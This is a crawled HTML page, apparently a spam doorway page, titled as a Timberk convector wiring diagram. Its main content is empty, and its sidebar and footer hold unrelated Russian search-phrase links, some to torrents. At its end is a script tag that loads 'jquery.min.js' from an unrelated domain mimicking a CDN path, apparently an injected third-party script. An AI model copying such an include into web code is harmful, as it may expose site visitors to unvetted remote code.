

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-elektricheskaya-shema-konvektora-timberk.html
body_size: 1833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электрическая схема конвектора timberk - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электрическая схема конвектора timberk</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-masha-i-medved-2-seriya-torrent.html">Маша и медведь 2 серия торрент</a></li>
                                <li><a href="h9s58-zapis-o-rabote-po-sovmestitelstvu-obrazec.html">Запись о работе по совместительству образец</a></li>
                                <li><a href="h9s58-protanki-mody-0-9-0.html">Proтанки моды 0 9 0</a></li>
                                <li><a href="h9s58-izumrudnaya-skrizhal-skachat-torrent.html">Изумрудная скрижаль скачать торрент</a></li>
                                <li><a href="h9s58-rasskaz-veld-kratkoe-soderzhanie.html">Рассказ вельд краткое содержание</a></li>
                                <li><a href="h9s58-kak-ochistit-na-kompyutere-zhurnal.html">Как очистить на компьютере журнал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-raspisanie-vokzala-pribrezhnyh-soobscheniy-vladivostok.html">Расписание вокзала прибрежных сообщений владивосток</a></li>
                                            <li><a href="h9s58-koral-draft.html">Корал драфт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-postanovleniya-815-prilozhenie-12.html">Постановления 815 приложение 12</a></li>
                                            <li><a href="h9s58-film-koncert-2009-aktery.html">Фильм концерт 2009 актеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-opportunities-pre-intermediate-students-book-onlayn.html">Opportunities pre intermediate students book онлайн</a></li>
                                            <li><a href="h9s58-eleven-4pda.html">Eleven 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-minus-kolechko-ivanushki.html">Минус колечко иванушки</a></li>
                                            <li><a href="h9s58-shtamm-del-toro-kniga.html">Штамм дель торо книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
